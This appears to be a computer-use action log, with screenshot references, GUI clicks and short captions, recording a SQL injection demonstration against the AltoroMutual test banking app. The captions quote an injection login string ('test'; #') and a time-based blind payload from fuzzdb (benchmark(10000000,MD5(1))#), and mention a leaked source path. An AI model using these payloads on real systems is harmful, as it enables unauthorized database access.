
Resubmit the login with username test'; # to trigger the SQL server error page
click(457, 406)

click(396, 436)

click(396, 436)

Highlight the exposed d:\downloads\AltoroMutual_v6 source path in the error stack trace
drag(201, 437, 277, 436)

mouse_move(3, 534)

Browse fuzzdb-1.09 attack-payloads sql-injection/detect and open GenericBlind.fuzz.txt
drag(435, 201, 438, 176)

mouse_move(364, 245)

click(336, 234)

double_click(333, 282)

click(536, 235)

click(463, 294)

double_click(464, 282)

Select the last benchmark(10000000,MD5(1))# payload line and close the payload file
scroll(down, 3)

click(586, 343)

scroll(down, 3)

scroll(down, 3)

triple_click(453, 371)
